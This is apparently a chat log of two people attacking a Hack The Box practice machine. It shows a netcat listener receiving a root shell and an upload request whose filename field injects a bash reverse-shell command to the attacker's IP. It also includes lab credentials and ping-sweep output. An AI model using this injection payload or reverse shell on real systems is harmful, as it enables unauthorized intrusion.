 syk0 Today at 5:32 PM
└─$ nc -nvlp 8443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.129.95.200.
Ncat: Connection from 10.129.95.200:58054.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@webapp-deployment-5d764566f4-h5zhw:/usr/src/app#
gumby Today at 5:33 PM
POST /upload HTTP/1.1
Host: unobtainium.htb:31337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 139
Content-Type: application/json
{
"auth": {"name": "felamos", "password": "Winter2021"},
"filename" : "test.json;bash -c 'bash -i >& /dev/tcp/10.10.14.193/9001 0>&1'"
}
syk0 Today at 5:38 PM
[+] Attempting ping sweep of 172.17.0.5 /24 (ping)
172.17.0.4 is Up
172.17.0.1 is Up
172.17.0.9 is Up
172.17.0.7 is Up
172.17.0.10 is Up